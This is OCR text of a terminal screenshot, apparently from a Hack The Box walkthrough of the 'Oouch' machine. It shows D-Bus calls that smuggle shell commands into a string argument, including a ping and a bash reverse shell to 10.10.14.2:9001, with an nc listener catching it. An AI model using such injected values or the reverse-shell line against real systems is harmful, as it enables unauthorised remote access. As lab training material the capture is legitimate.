 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms]
Fri Jul 31
19:19
root@gibson
File Edit View Search Terminal Help
qtc@aeb4525789d8:/dev/shm$ busctl introspect htb.oouch.Block /htb/oo
uch/Block
Failed to introspect object /htb/oouch/Block of service htb.oouch.Bl
ock: Access denied
qtc@aeb4525789d8:/dev/shm$
if (r < 0) {
fprintf(stderr, "Failed to wait on bus: %s\
n", strerror(-r));
goto finish;
}
}
finish:
sd_bus_slot_unref(slot);
sd_bus_unref(bus);
return r < 0 ? EXIT_FAILURE : EXIT_SUCCESS;
}
root@oouch:/root# exit
exit
exit
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/oouch]
└──╼ [★]$
bash: /root/.bashrc: Permission denied
www-data@aeb4525789d8:/code$ ^Z
[1]+  Stopped                 nc -lvnp 9001
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/oouch]
└──╼ [★]$ stty raw -echo
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/oouch]
└──╼ [★]$ nc -lvnp 9001
<.oouch.Block.Block string:';ping -c 1 10.10.14.2 #'
method return time=1596237598.020003 sender=:1.2 -> destination=:1.222 serial=14 reply_serial=2
string "Carried out :D"
<.oouch.Block.Block string:";bash -c 'bash -i >& /dev/tcp/10.10.14.2/9001 0>&1>
method return time=1596237633.274822 sender=:1.2 -> destination=:1.225 serial=15 reply_serial=2
string "Carried out :D"
www-data@aeb4525789d8:/code$
[0] 0:VPN- 1:nc* "parrot" 19:19 31-Jul-20